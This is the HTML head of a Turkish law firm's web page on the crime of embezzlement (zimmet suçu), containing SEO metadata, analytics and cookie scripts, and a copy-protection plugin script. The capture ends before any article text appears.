

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/
body_size: 21244
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.atamer.av.tr/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.atamer.av.tr/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/056f15ad086f8bb47c502c70/script.js"></script>
<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Zimmet Suçu ve Cezası - Atamer Avukatlık Bürosu</title>
<meta name="description" content="Zimmet suçu ve cezası, nitelikli zimmet ve banka zimmeti suçları nedeniyle açılan soruşturma ve ceza davaları hakkında hukuki bilgiler."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zimmet Suçu ve Cezası - Atamer Avukatlık Bürosu" />
<meta property="og:description" content="Zimmet suçu ve cezası, nitelikli zimmet ve banka zimmeti suçları nedeniyle açılan soruşturma ve ceza davaları hakkında hukuki bilgiler." />
<meta property="og:url" content="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/" />
<meta property="og:site_name" content="Atamer Avukatlık Bürosu" />
<meta property="article:publisher" content="https://www.facebook.com/atamerhukuk/" />
<meta property="article:tag" content="banka zimmet suçu" />
<meta property="article:tag" content="banka zimmeti" />
<meta property="article:tag" content="banka zimmeti suçu" />
<meta property="article:tag" content="bankacı zimmet suçu" />
<meta property="article:tag" content="TCK 247" />
<meta property="article:tag" content="tck madde 247" />
<meta property="article:tag" content="zimmet suçu" />
<meta property="article:tag" content="zimmet suçu nasıl oluşur" />
<meta property="article:tag" content="zimmet suçunun cezası" />
<meta property="article:section" content="Ceza Hukuku" />
<meta property="og:updated_time" content="2026-01-11T16:38:58+03:00" />
<meta property="og:image" content="https://www.atamer.av.tr/wp-content/uploads/2020/05/zimmet-sucu-avukati.jpeg" />
<meta property="og:image:secure_url" content="https://www.atamer.av.tr/wp-content/uploads/2020/05/zimmet-sucu-avukati.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="zimmet suçu avukatı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-19T09:58:43+03:00" />
<meta property="article:modified_time" content="2026-01-11T16:38:58+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zimmet Suçu ve Cezası - Atamer Avukatlık Bürosu" />
<meta name="twitter:description" content="Zimmet suçu ve cezası, nitelikli zimmet ve banka zimmeti suçları nedeniyle açılan soruşturma ve ceza davaları hakkında hukuki bilgiler." />
<meta name="twitter:site" content="@AtamerHukuk" />
<meta name="twitter:creator" content="@AtamerHukuk" />
<meta name="twitter:image" content="https://www.atamer.av.tr/wp-content/uploads/2020/05/zimmet-sucu-avukati.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Atamer Avukatlık" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.atamer.av.tr/#person","name":"Atamer Avukatl\u0131k B\u00fcrosu","sameAs":["https://www.facebook.com/atamerhukuk/","https://twitter.com/AtamerHukuk","https://www.instagram.com/atamerhukuk/","https://www.linkedin.com/company/atamer-hukuk-burosu/","https://www.pinterest.com/AtamerHukuk/","https://www.youtube.com/channel/UCNwhGSc2875Vc6o0y-bsJBg"],"logo":{"@type":"ImageObject","@id":"https://www.atamer.av.tr/#logo","url":"https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo.jpg","contentUrl":"https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo.jpg","caption":"Atamer Avukatl\u0131k B\u00fcrosu","inLanguage":"tr","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://www.atamer.av.tr/#logo","url":"https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo.jpg","contentUrl":"https://www.atamer.av.tr/wp-content/uploads/2020/05/cropped-Atamer-Hukuk-Burosu-Logo.jpg","caption":"Atamer Avukatl\u0131k B\u00fcrosu","inLanguage":"tr","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.atamer.av.tr/#website","url":"https://www.atamer.av.tr","name":"Atamer Avukatl\u0131k B\u00fcrosu","alternateName":"Atamer Avukatl\u0131k","publisher":{"@id":"https://www.atamer.av.tr/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.atamer.av.tr/wp-content/uploads/2020/05/zimmet-sucu-avukati.jpeg","url":"https://www.atamer.av.tr/wp-content/uploads/2020/05/zimmet-sucu-avukati.jpeg","width":"800","height":"533","caption":"zimmet su\u00e7u avukat\u0131","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#webpage","url":"https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/","name":"Zimmet Su\u00e7u ve Cezas\u0131 - Atamer Avukatl\u0131k B\u00fcrosu","datePublished":"2020-02-19T09:58:43+03:00","dateModified":"2026-01-11T16:38:58+03:00","isPartOf":{"@id":"https://www.atamer.av.tr/#website"},"primaryImageOfPage":{"@id":"https://www.atamer.av.tr/wp-content/uploads/2020/05/zimmet-sucu-avukati.jpeg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.atamer.av.tr/author/iatamer/","name":"Atamer Avukatl\u0131k","url":"https://www.atamer.av.tr/author/iatamer/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/65613749eea9807c1314c401c280679e0399877a5d26707854db2257a888e479?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/65613749eea9807c1314c401c280679e0399877a5d26707854db2257a888e479?s=96&amp;d=mm&amp;r=g","caption":"Atamer Avukatl\u0131k","inLanguage":"tr"},"sameAs":["https://atamer.av.tr"]},{"@type":"BlogPosting","headline":"Zimmet Su\u00e7u ve Cezas\u0131 - Atamer Avukatl\u0131k B\u00fcrosu","keywords":"zimmet su\u00e7u","datePublished":"2020-02-19T09:58:43+03:00","dateModified":"2026-01-11T16:38:58+03:00","author":{"@id":"https://www.atamer.av.tr/author/iatamer/","name":"Atamer Avukatl\u0131k"},"publisher":{"@id":"https://www.atamer.av.tr/#person"},"description":"Zimmet su\u00e7u ve cezas\u0131, nitelikli zimmet ve banka zimmeti su\u00e7lar\u0131 nedeniyle a\u00e7\u0131lan soru\u015fturma ve ceza davalar\u0131 hakk\u0131nda hukuki bilgiler.","name":"Zimmet Su\u00e7u ve Cezas\u0131 - Atamer Avukatl\u0131k B\u00fcrosu","@id":"https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#richSnippet","isPartOf":{"@id":"https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#webpage"},"image":{"@id":"https://www.atamer.av.tr/wp-content/uploads/2020/05/zimmet-sucu-avukati.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Atamer Avukatlık Bürosu &raquo; akışı" href="https://www.atamer.av.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atamer Avukatlık Bürosu &raquo; yorum akışı" href="https://www.atamer.av.tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atamer Avukatlık Bürosu &raquo; Zimmet Suçu ve Cezası yorum akışı" href="https://www.atamer.av.tr/zimmet-sucu-ve-cezasi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atamer.av.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atamer.av.tr%2Fzimmet-sucu-ve-cezasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atamer.av.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atamer.av.tr%2Fzimmet-sucu-ve-cezasi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atamer.av.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.atamer.av.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.atamer.av.tr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Cardo-google-font-css' href='https://fonts.googleapis.com/css?family=Cardo%3Aregular%2Citalic%2C700&#038;subset=greek%2Clatin%2Clatin-ext%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/superfish/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/plugins/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/stylesheet/style-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.atamer.av.tr/wp-content/themes/lawyerbase/stylesheet/style-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.atamer.av.tr/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.atamer.av.tr/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1633370837' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atamer.av.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atamer.av.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5RM3XVD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.atamer.av.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RM3XVD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.atamer.av.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atamer.av.tr/wp-json/wp/v2/posts/2663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atamer.av.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.atamer.av.tr/?p=2663' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Kopya koruması engeli!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
